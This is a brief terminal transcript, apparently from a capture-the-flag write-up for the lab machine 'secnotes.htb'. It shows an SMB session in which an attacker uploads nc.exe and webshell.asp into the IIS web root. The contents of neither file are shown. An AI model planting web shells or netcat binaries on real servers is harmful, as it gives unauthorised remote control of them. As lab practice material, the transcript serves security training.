 $ smbclient -U tyler //secnotes.htb/new-site
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Fri Jul 10 10:34:41 2020
  ..                                  D        0  Fri Jul 10 10:34:41 2020
  iisstart.htm                        A      696  Thu Jun 21 11:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 11:26:03 2018
                12978687 blocks of size 4096. 8115864 blocks available
smb: \> put nc.exe
putting file nc.exe as \nc.exe (26.0 kb/s) (average 26.0 kb/s)
smb: \> put webshell.asp
putting file webshell.asp as \webshell.asp (0.6 kb/s) (average 12.8 kb/s)
smb: \> dir
  .                                   D        0  Fri Jul 10 10:48:29 2020
  ..                                  D        0  Fri Jul 10 10:48:29 2020
  iisstart.htm                        A      696  Thu Jun 21 11:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 11:26:03 2018
  nc.exe                              A    59392  Fri Jul 10 10:48:18 2020
  webshell.asp                        A     1364  Fri Jul 10 10:48:31 2020
                12978687 blocks of size 4096. 8115844 blocks available
smb: \>